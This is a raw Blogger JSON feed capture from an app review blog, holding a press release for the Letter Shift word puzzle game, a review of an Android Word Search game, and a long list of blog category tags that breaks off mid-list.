enjoyable.\u003Cbr \/\u003E\u003Cbr \/\u003E“We are fans of the quiz and word puzzle genre too. So before we even started developing Letter Shift we agreed that the game must be challenging, interesting and also to look good. We feel that the satisfaction of playing a word search puzzle is much higher when the game is easy and fun to play. So we really thing we achieved that and we hope our players will love it too”, stated from PUMTUM STUDIO.\u003Cbr \/\u003E\u003Cbr \/\u003EThe word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.\u003Cbr \/\u003E\u003Cbr \/\u003E“The unique concept of Letter Shift is crafted for all quiz and puzzle game lovers. That’s why we combine so many different features. Of course, we are well aware that the game will not be interesting without competitiveness, so we included leaderboard too”, added from the developer’s studio.\u003Cbr \/\u003E\u003Cbr \/\u003EAs they also announce from the studio, Letter Shift will continue to be upgraded and advanced. The game is currently available for Android \u0026amp; iOS devices.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDownload link Google Play:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.pumtum.lettershift\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=com.pumtum.lettershift\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDownload App Store:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/lettershift-clue-puzzle-game-with-word-search\/id1273547827\"\u003Ehttps:\/\/itunes.apple.com\/us\/app\/lettershift-clue-puzzle-game-with-word-search\/id1273547827\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EContact:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EWebsite:\u003C\/b\u003E\u0026nbsp;http:\/\/pumtum.com\/lettershift\/\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EFacebook Page:\u003C\/b\u003E\u0026nbsp;https:\/\/www.facebook.com\/pumtumgames\/\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETwitter Page:\u0026nbsp;\u003C\/b\u003Ehttps:\/\/twitter.com\/pumtumgames\/\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EGoogle Plus:\u003C\/b\u003E\u0026nbsp;https:\/\/plus.google.com\/u\/0\/b\/108839458577658232824\/\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4032931782589007156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4032931782589007156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2017\/10\/pumtum-studio-launches-letter-shift.html","title":"PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS \u0026 Android"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl\/s72-c\/111.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-3424786617669571390"},"published":{"$t":"2017-02-25T06:51:00.000-08:00"},"updated":{"$t":"2017-02-25T06:51:33.650-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"App"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puzzle Game"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Word Search"}],"title":{"type":"text","$t":"Get ready to receive a new brainteaser challenge with Word Search"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj6Uvq_MuFocr8sesgC7ldHQJ-1EUhj0mXuhh6r9t8a6untPSGT1drtA-3a6A3Ey-g7_HxeA_hfSp9yH6GD82tXDMmq6I9D7jNrxEjN8K53XjsJBpi_L-fsDzJ-86lFvAU7r9kByqXXcq-\/s1600\/17012375_10212646307611730_524463506_n.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj6Uvq_MuFocr8sesgC7ldHQJ-1EUhj0mXuhh6r9t8a6untPSGT1drtA-3a6A3Ey-g7_HxeA_hfSp9yH6GD82tXDMmq6I9D7jNrxEjN8K53XjsJBpi_L-fsDzJ-86lFvAU7r9kByqXXcq-\/s400\/17012375_10212646307611730_524463506_n.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003EWord games are love. They teach you a new word every now and again. Word games on your Android are wide-ranging; some best for solo play, while others let you play others, even your Facebook friends. Whether you are in it for the education, or just want to beat your friends’ high scores, here are we have brought the review for game meeting the same requirements as discussed above. We are talking about, Word Search.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EWhat is Word Search?\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EWord Search game is the perfect way to pass the time, repeatedly. Play against the clock, or practice offline or if you think you are ready for some challenge go for the two player modes where you can either challenge your friend or beat their challenge. This\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=eu.hitb.wordsearch\"\u003Eword puzzle game\u003C\/a\u003E\u0026nbsp;has great graphics and sound effect. UI is very clean and is themed with cool illustrations.\u003Cbr \/\u003E\u003Cbr \/\u003EThe game play is quite easy and it only requires your keen focus and tap of the screen. When you have found words on grid present in the game screen simply tap the letters of that word one by one and when the letters of word are completed, it will highlighted automatically. In each level, you will be finding 12 different words with different letter count.\u003Cbr \/\u003E\u003Cbr \/\u003EPlay through the 21 levels with worthy words to find. These words can be the good addition to your vocabulary and it will help to keep your brain active especially when you are sitting idle and you have nothing to do, it can prove to be something productive. Install it on your Android devices without any cost. Direct download link to the app is, given below.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EGoogle Play Download Link:\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=eu.hitb.wordsearch\"\u003EWord Search\u003C\/a\u003E\u003C\/b\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3424786617669571390"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/3424786617669571390"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2017\/02\/get-ready-to-receive-new-brainteaser.html","title":"Get ready to receive a new brainteaser challenge with Word Search"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj6Uvq_MuFocr8sesgC7ldHQJ-1EUhj0mXuhh6r9t8a6untPSGT1drtA-3a6A3Ey-g7_HxeA_hfSp9yH6GD82tXDMmq6I9D7jNrxEjN8K53XjsJBpi_L-fsDzJ-86lFvAU7r9kByqXXcq-\/s72-c\/17012375_10212646307611730_524463506_n.png","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tehnico.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 59980
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896"},"updated":{"$t":"2026-01-26T06:32:53.302-08:00"},"category":[{"term":"Android"},{"term":"iOS"},{"term":"App"},{"term":"App Review"},{"term":"Android App"},{"term":"iOS App"},{"term":"Games"},{"term":"featured"},{"term":"Game"},{"term":"Game Review"},{"term":"Android \u0026 iOS"},{"term":"Apps"},{"term":"News"},{"term":"Puzzle"},{"term":"Android Game"},{"term":"Arcade Game"},{"term":"iOS games"},{"term":"Arcade"},{"term":"Social"},{"term":"Android Games"},{"term":"Productivity"},{"term":"iOS \u0026 Android"},{"term":"Shopping"},{"term":"Finance"},{"term":"Fitness"},{"term":"Puzzle Game"},{"term":"Entertainment"},{"term":"Music"},{"term":"Health \u0026 Fitness"},{"term":"Educational"},{"term":"Social App"},{"term":"Education"},{"term":"Gadgets"},{"term":"Adventure"},{"term":"Dating"},{"term":"Tools"},{"term":"social networking"},{"term":"App of the Week"},{"term":"Kids"},{"term":"Business"},{"term":"Action"},{"term":"App of the Month"},{"term":"Lifestyle"},{"term":"Press Release"},{"term":"Sports"},{"term":"Casual"},{"term":"Fitness App"},{"term":"Fun"},{"term":"Future"},{"term":"Match 3"},{"term":"Travel App"},{"term":"utility"},{"term":"Casino Game"},{"term":"Casual Game"},{"term":"Racing"},{"term":"Trivia"},{"term":"Action Game"},{"term":"Casino"},{"term":"Communication"},{"term":"Dating App"},{"term":"Game of the Month"},{"term":"Iphone"},{"term":"Technology"},{"term":"Word Games"},{"term":"Addictive"},{"term":"Business app"},{"term":"Football"},{"term":"Health"},{"term":"Medical"},{"term":"Meditation"},{"term":"Travel"},{"term":"App of the Day"},{"term":"Card Game"},{"term":"Cryptocurrency"},{"term":"Free"},{"term":"Photo \u0026 Video"},{"term":"Events"},{"term":"Finance App"},{"term":"Game of the Day"},{"term":"Music App"},{"term":"Navigation"},{"term":"Simulation"},{"term":"Strategy"},{"term":"VPN"},{"term":"Arcade Games"},{"term":"Board Games"},{"term":"Chat"},{"term":"Food App"},{"term":"Photos"},{"term":"Shooting"},{"term":"Software"},{"term":"Sport"},{"term":"WhatsApp"},{"term":"Windows"},{"term":"Word Game"},{"term":"social media"},{"term":"#Apps #Android #ActionGame #EndlessAdventure #Addictive"},{"term":"Adventure Game"},{"term":"Camera"},{"term":"Endless Runner"},{"term":"Food"},{"term":"Food \u0026 Drink"},{"term":"GPS"},{"term":"Google Play"},{"term":"Health App"},{"term":"Information"},{"term":"Internet"},{"term":"Location"},{"term":"Messenger"},{"term":"Movies"},{"term":"News App"},{"term":"Quotes"},{"term":"Racing Game"},{"term":"Recipe App"},{"term":"Sports App"},{"term":"Texting"},{"term":"Videos"},{"term":"tool"},{"term":"Android Casual Game"},{"term":"Battle"},{"term":"Casual Games"},{"term":"Christianity"},{"term":"Converter"},{"term":"Creativity"},{"term":"Driving Skills"},{"term":"Emojis"},{"term":"English"},{"term":"Family Locator"},{"term":"Free to Play"},{"term":"Game of the Week"},{"term":"Imbue"},{"term":"Inspirational"},{"term":"Instagram"},{"term":"Kodi"},{"term":"Love"},{"term":"Math"},{"term":"Music Player"},{"term":"Parenting"},{"term":"Personal Finance"},{"term":"Personalization"},{"term":"Photo"},{"term":"Photo Editor"},{"term":"Photography"},{"term":"Puzzle Games"},{"term":"Radio"},{"term":"Retro"},{"term":"Role Playing"},{"term":"Simulator"},{"term":"Songstream"},{"term":"Space"},{"term":"Stickers"},{"term":"Sudoku"},{"term":"Television"},{"term":"VPN App"},{"term":"Windows App"},{"term":"Word"},{"term":"free vpn"},{"term":"iOS Game Review"},{"term":"social network"},{"term":"#AI\n#artificialintelligence\n#ChatGPT\n#GPT3\n#translation\n#translator\n#multilingual\n#messenger\n#instantmessaging\n#chatapp"},{"term":"#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android"},{"term":"#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS"},{"term":"#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS"},{"term":"#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android"},{"term":"#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS"},{"term":"#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android"},{"term":"#Android #Games #Strategy #TowerDefense #Challenging"},{"term":"#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming"},{"term":"#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii"},{"term":"#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android"},{"term":"#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs"},{"term":"#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android"},{"term":"#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android"},{"term":"#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS"},{"term":"#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android"},{"term":"#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame"},{"term":"#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp"},{"term":"#CouponFinder #FindCoupons #BestDeals #BestCoupons #CouponsApp #IOS #Android"},{"term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"},{"term":"#DogOwner #DogParents #YardSharing #DogPlaytime #DogBoarding #IOS #Android"},{"term":"#DogWalking #MakeMoneyMexico #EarnExtraCash #MexicoServiceApp #MexicoJobs #PetServicesMexico"},{"term":"#DragRacingSimulator\n#RacingGame\n#MobileGaming\n#MultiplayerRacing\n#FastCars\n#GameOfTheWeek\n#AdrenalineRush\n#CarEnthusiasts\n#RacingCommunity\n#GamingExperience"},{"term":"#DrivingSchool #ParkingGame #RealDriving #RealRacing #RealisticDriviing #Android #IOS"},{"term":"#EarlyLearning #EducationalApp #KidsEducation #PreschoolLearning #LearningGames #EdTech #iOSApp #ParentingTips #ChildDevelopment #InteractiveLearning #MontessoriEducation"},{"term":"#Entspannungshelden  #Entspannung  #Stressbewältigung   #Gesundheit  #Wohlbefinden"},{"term":"#EsimApp #MobileData #RoamingApp #EsimRoaming #PrepaidE-simApp #Android #IOS"},{"term":"#ExpenseTrackerApp #ExpenseTracking #IncomeAndExpenseTracker #TrackExpensesApp #BudgetTrackingApp #IOS #Android"},{"term":"#FloorPlanner #2dFloorPlan #3dFloorPlan #RoomScanner #LidarScanner #IOS #Android"},{"term":"#FocusApp #AppBlocker #LimitScreenTime #BlockScreen #BlockApps #IOS"},{"term":"#FoodScanner #CaloriesScanner #FoodScanApp #CaloriesTracker #MacrosTracker #IOS #Android"},{"term":"#HealthAndWellness\n#HealthyLiving\n#FitnessGoals\n#WellnessWednesday\n#MindBodySpirit\n#NutritionTips\n#HealthyHabits\n#WellnessJourney\n#HealthyChoices"},{"term":"#HealthandFitness #GroceryShopping #AdaptiveLearning #AIempoweredAnalysis #NaturalLanguageProcessing #ScannerApp #FoodScanningApps #KnowWhatYouEat #IOS"},{"term":"#HockeyTraining #HockeyCoach #HockeyGoalieTraining #HockeyGoalieTips #HockeyTrainingApp #AvailableforIOS #Android"},{"term":"#HomeWorkoutsApp #HomeBeginnerWorkouts #HomeWorkoutPrograms #HomeWorkoutRoutine #HomeFitnessApp #Android"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation"},{"term":"#HotelBookingApp #HotelDiscounts #TravelApp #BookingApp #BookHotels #BookAccomodation #IOS #Android"},{"term":"#IOSgames #AndroidGames #Multiplayer #OnlinePlay #GlobalandLocalLeaderboards #PersonalizeYourAppearance #Fun #Addictive"},{"term":"#IndieGame\n #PuzzleGame\n #MobileGame\n #IndieDev\n #Gaming\n #MobileGaming\n#IndieGameDev"},{"term":"#Indiegames #retrogames #platformer #Androidgames #mobilegaming #mobilegames"},{"term":"#KidsArt #EducationalGaming #DigitalLearning #CreativeKids #DrawingFun #ArtisticJourney #LearningThroughPlay #DigitalArtistry #android #androidgame #parenting"},{"term":"#LoveNotes #LoveNotesApp #Relationships #PersonalizedMessages #IOS #Android"},{"term":"#MartialArts #MMAworkouts #MMAtraining #CombatSports #MartialArtsTraining #Android #IOS"},{"term":"#MemoCalculator #NotepadCalculator #NoteCalculator #CalculatorApp #CalculatorForIphone"},{"term":"#MoneySavingChallenge\n#52WeekChallenge\n#30DayMoneyChallenge\n#SavingsTracker\n#BudgetChallenge\n#NoSpendChallenge\n#SaveMoneyTips\n#FinancialFreedom"},{"term":"#MugPrinting\n#CustomMugs\n#PersonalizedMugs\n\n#PhotoPrints\n#PrintedMemories\n#CustomPhotoPrints\n#PersonalizedPrints\n#PrintYourPhotos\n#PhotoArt\n#design\n#shirtprint\n#tshirt"},{"term":"#MusicDiscovery #NewMusic #UndergroundMusic #IndieArtists  #Grime #UKGrime #GrimeScene #GrimeCulture  #Birmingham"},{"term":"#NSFW #photolockerapp #photofolder #sensitivephotos #ios"},{"term":"#NewsApp #NewsAppForIPhone #iPhoneNewsApp #LatestNewsApp #LatestWorldNews #IOS"},{"term":"#POSappforAndroid #PointofSales #PointofSalesforAndroid #InventoryManagement #POSsystem #MediumsizedBusiness #SmallBusiness"},{"term":"#QuickWorkouts #FastWorkouts #EasyWorkoutsAtHome #SimpleWorkoutRoutines #FastWorkoutRoutines #IOS #Android"},{"term":"#QuitPorn #PornAddiction #QuitPornAppForIPhone #QuitPornAppForIOS #StopPornAddiction"},{"term":"#QuizGame #NewQuizGame #NewTriviaGame #TriviaCompetition #QuizCompetition #IOS #Android"},{"term":"#RugbyResults #RugbyUpdates #RugbyFixtures #RugbySchedule #RugbyLiveScore #IOS"},{"term":"#ShowTracker #MoviesTracker #MoviesFinder #TVShowWatchlist #MovieWatchlist #Android #IOS"},{"term":"#SoccerTeamManagement #SoccerApp #FootballTeamManagement #AppForFootballCoaches #AppForSoccerCoaches #IOS #Android"},{"term":"#SoccerTeamManagement #SportsTeamManagement #FootballTeamManagement #AppForCoaches #AppForSportsTeams #IOS #Android"},{"term":"#SoloAds #BuySoloAds #SellSoloAds #SoloAdsApp #SoloAdsBuyAndSell #IOS #Android"},{"term":"#StepCounter #ActivityTracker #StepChallenges #FitnessChallenges #FitnessChallengesWithFriends #IOS"},{"term":"#SudokuGame #SudokuPuzzle #SudokuFreeGame #NewSudokuGame #OfflineSudokuGames #IOS #Android"},{"term":"#ToolsForAndroid #ToolAppForAndroid #AllCalculatorsApp #UnitConverterApp #ProgrammingTool #HelpfulAppsForAndroid #HandyAppsForAndroid"},{"term":"#UK #Coventry #offers #local #discounts #business #Apps #Androidapps #iosapps #foodies"},{"term":"#UtahRealEstate #PropertyUtah #RealEstateProperty #RealEstateApp #BestRealEstateUtahApp #IOS #Android"},{"term":"#VideoEditing #VideoEditors #VideoEditingTips #videorecording #videorecord #videorecorder #creators"},{"term":"#WeddingInvitation #WeddingInvitationMaker #WeddingInvitationCreator #OnlineWeddingInvitation #DigitalWeddingInvitations"},{"term":"#Wishlistapp #Wishlistmaker #Wishlistcreator #ControlandManagewishes #Childrenwishes #PlanningWeddingGifts #AvailableforAndroid #IOS"},{"term":"#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating"},{"term":"#androidgames #indiegames #iphonegames #frog #swipe #iosgames"},{"term":"#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards"},{"term":"#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps"},{"term":"#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast"},{"term":"#bangladesh #news #apps"},{"term":"#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet"},{"term":"#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday"},{"term":"#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer"},{"term":"#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus\u0026EnergyApp #Mental\u0026PhysicalWellbeing #AvailableforIOS"},{"term":"#business #queuemanagement #management #owners #managers #apps"},{"term":"#calculator #apps #androidapps #currency #conversion #dollar #euro"},{"term":"#calendar #social #events #nearby #local #fun #travel"},{"term":"#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames"},{"term":"#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps"},{"term":"#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional"},{"term":"#datingapp #matchingapp #findpeople #streaminglive #funchat #Android #IOS"},{"term":"#dog #puppy #training #apps"},{"term":"#educational #education #quiz #trivia #Androidapps #Androidgames #Africa #learning"},{"term":"#endless #tap #arcade #androidgames #IndieGamesDev"},{"term":"#finance #apps #iphoneapps #savings #personalfinance"},{"term":"#fitness #bodybuilding #health #nutrition #wellness #social #trainer #influencer #personaltrainer #socialmedia #videos #appstore #ios #iphone #iphone15"},{"term":"#free #digitalmarketing #courses #apps #apprenticeship #education #learn"},{"term":"#insurance #local #nearby #nevada #agents #iPhoneapps #iOSapps #Androidapps"},{"term":"#law #legal #autoaccident #ticket #dui #california #apps"},{"term":"#london #movers #moving #courier #delivery #uk"},{"term":"#masturbation #fap #nofap #addictions #addiction #apps #appstore"},{"term":"#medical #doctor #healthcare #vet #online #Apps #usa"},{"term":"#mentalhealth #trauma #stress #anxiety #expressivewriting #psychology"},{"term":"#messaging #secure #private #encrypted #apps #Androidapps #iOSapps"},{"term":"#messaging #whatsapp #viber #messenger #facebook #gmail #skype #apps #android #line #instagram"},{"term":"#parenting #parents #books #fairytale #ios #iphone #appstore #toddler #children #kids"},{"term":"#passwords #apps #passwordmanager #security #productivity"},{"term":"#plans #planner #trip #summer #travel #apps #planning"},{"term":"#plants #plantsofinstagram #nature #houseplants  #plantidentification #plantid #whatisthisplant  #plantcare #planttips #plantparenthood  #plantdisease #plantdiagnosis"},{"term":"#plccourses #plcsimulator #plcapp #plcladder #plclogicladder #plcexams"},{"term":"#puzzle #games #mobilegames #Androidgames #mobilegaming"},{"term":"#quitporn #pornaddiction #pornrecovery #nofap #pornfree #pornkillslove #pornographyaddiction #pornhelp #pornrehab #pornblocker #pornreboot #recoveryispossible #pornquitting"},{"term":"#resumebuilder #aicvmaker #aicvwriter #airesume #cvcreator #cvmaker"},{"term":"#savemoney #frugalliving  #debtfree  #financialplanning #personalfinance #financetips #moneymanagement #budgeting"},{"term":"#shopping #online #grocery #supermarket #Doha #Qatar"},{"term":"#slime #Androidgames #mobilegaming #gaming #games #mobilegames #Androidgame #arcade"},{"term":"#social #apps #socialnetwork #Androidapps #iosapps #germany #de #deutche"},{"term":"#spreadknowledge #RXeducation #RXpharmacy #wellbeingtips #RXcommunity #prescriptionknowledge #prescription #rx"},{"term":"#viral\n#goesviral\n#viralvideo\n#viralcontent\n#viralchallenge\n#viralpost\n#viralmedia\n#trendingvideo\n#trending"},{"term":"#whatsapp #messaging #apps #androidapps"},{"term":"#whatsapp #messaging #texting #Apps #status #Androidapp #Android"},{"term":"#will #habit #motivation #meditation #inspiration #life #Apps #iosapps"},{"term":"30 Day Ab Challenge"},{"term":"30 Day Weight Loss Challenges"},{"term":"4KingRoyale"},{"term":"5k Running Training Plan"},{"term":"7 Minute Workout App"},{"term":"90 Day Diet"},{"term":"A 30 Day Firm Butt Challenge"},{"term":"Account"},{"term":"Ads"},{"term":"Alarm"},{"term":"Alternative"},{"term":"Android. App"},{"term":"Andy the Cat Stickers"},{"term":"Animal"},{"term":"Animals"},{"term":"Anime Music"},{"term":"App Store"},{"term":"Apple"},{"term":"AtoZ Gigs"},{"term":"BHRN"},{"term":"Ball Jump – Power UP"},{"term":"Bank Heist Escape"},{"term":"Bankable Celebrations"},{"term":"Barcelona Forbidden"},{"term":"Barnyard Bash"},{"term":"BcLapp"},{"term":"Be More Me"},{"term":"Best Days"},{"term":"Best Free Dating Apps"},{"term":"Best Products"},{"term":"Betting"},{"term":"Bible"},{"term":"Bit Bullet"},{"term":"Bitcoin"},{"term":"Blendin"},{"term":"Boom Connections"},{"term":"Bowling Talents"},{"term":"Breaking Ground"},{"term":"Bubble"},{"term":"Bubble Shoot"},{"term":"Bubble Shooter"},{"term":"Bubble Shooter Island Fun"},{"term":"Bubquest"},{"term":"Budget"},{"term":"Budget\u0026Finance"},{"term":"Business Magnate"},{"term":"Buy"},{"term":"Cache Cleaner \u0026 Booster"},{"term":"Calcularium"},{"term":"Calm Babies"},{"term":"Candy Super Heroes"},{"term":"Car Shopping"},{"term":"Cars"},{"term":"Casino Slot Games"},{"term":"Catch Idle"},{"term":"Central Court"},{"term":"Challenging"},{"term":"Chat Messenger"},{"term":"Chat Styles"},{"term":"Check for Hotmail"},{"term":"Chinese"},{"term":"Chunq"},{"term":"Classeats"},{"term":"Cloud Storage"},{"term":"Club"},{"term":"Clubbable"},{"term":"Color"},{"term":"Color Jump"},{"term":"Color Swap"},{"term":"CompareHunt"},{"term":"Comunication"},{"term":"Connections"},{"term":"ContourItt"},{"term":"Cooking"},{"term":"Cookooz"},{"term":"Cool Fonts"},{"term":"Corner Office"},{"term":"Country War"},{"term":"Create a unique platform"},{"term":"Crypto Alert"},{"term":"Crypto Price Tracker"},{"term":"Currency"},{"term":"Data"},{"term":"Design"},{"term":"Disaster Survival Prep Guide"},{"term":"Dolls"},{"term":"Download"},{"term":"Download videos"},{"term":"Draw"},{"term":"Dulce Pop"},{"term":"Dungeon Combat"},{"term":"ETC"},{"term":"EZgifting"},{"term":"Egypt"},{"term":"English Language Photocation"},{"term":"Envicase"},{"term":"Face Recognition App"},{"term":"Facebook"},{"term":"Fashion"},{"term":"Fidget Spinner"},{"term":"Fighting dark forces"},{"term":"File Manager"},{"term":"Files"},{"term":"Finance Planning"},{"term":"FitWithDario"},{"term":"Fitness Bot"},{"term":"Flicky Chicky"},{"term":"Flip Football"},{"term":"FriendLinks"},{"term":"Fruit Jam"},{"term":"Fruity Jump"},{"term":"Funny jokes"},{"term":"Furyman"},{"term":"GPS Tracker"},{"term":"Ganes"},{"term":"Gee WIsh"},{"term":"Getaway"},{"term":"Gift App"},{"term":"Golf App"},{"term":"Groovy Loopz"},{"term":"GroupMeet"},{"term":"Guess the Footballer Face"},{"term":"HALU"},{"term":"HERE Boston"},{"term":"HUMBLE App"},{"term":"Horoscope"},{"term":"Hot Potato Catch"},{"term":"IAmProductive"},{"term":"Idle Pirates Empire"},{"term":"Info"},{"term":"InnerGroup"},{"term":"JabMix"},{"term":"Jump"},{"term":"Kawaii Puzzle Match"},{"term":"Keyboard"},{"term":"KidCircle"},{"term":"Labyrintheon"},{"term":"Languages"},{"term":"Life hacks"},{"term":"LoLo"},{"term":"LockIO"},{"term":"Locker"},{"term":"Logic"},{"term":"Lottery"},{"term":"Magnet Jump"},{"term":"Mapsted Navigation"},{"term":"Marble Puzzle"},{"term":"Match 3 Game"},{"term":"Match candy combos"},{"term":"Matching Game"},{"term":"Medieval Miner"},{"term":"MeeW"},{"term":"Memory"},{"term":"Menelic Visitor"},{"term":"Messaging"},{"term":"Microsoft"},{"term":"MobyTrader"},{"term":"Monsters"},{"term":"Montagio"},{"term":"Motivation"},{"term":"Movavi"},{"term":"Multi Reel Slots"},{"term":"Mushroom Shoot"},{"term":"My Money Manager"},{"term":"My Social Life"},{"term":"MyPsyDiary"},{"term":"NYC Bars"},{"term":"Navigator PRO"},{"term":"New friend discovery"},{"term":"News Stream"},{"term":"Nuclear Reaction"},{"term":"Nufie"},{"term":"OS"},{"term":"Oracle"},{"term":"Orbium"},{"term":"Paly totems"},{"term":"Paracle"},{"term":"Parents"},{"term":"Parking"},{"term":"Perfec"},{"term":"Perfect match"},{"term":"Pet Puzzle"},{"term":"PharmacyPal"},{"term":"Phone Booster"},{"term":"Photo App"},{"term":"Photo Collage"},{"term":"Photo-editing tool"},{"term":"Pixel Art"},{"term":"Pixel Art Kinder Sandbox Egg"},{"term":"Pixel Coloring"},{"term":"Pixel Panic!"},{"term":"Plate Rater"},{"term":"Platform"},{"term":"Platform game"},{"term":"PlayUp"},{"term":"Politics"},{"term":"Praying.Works"},{"term":"Pregnancy"},{"term":"Pret a Pak"},{"term":"Princess Horse Adventure"},{"term":"Productivity 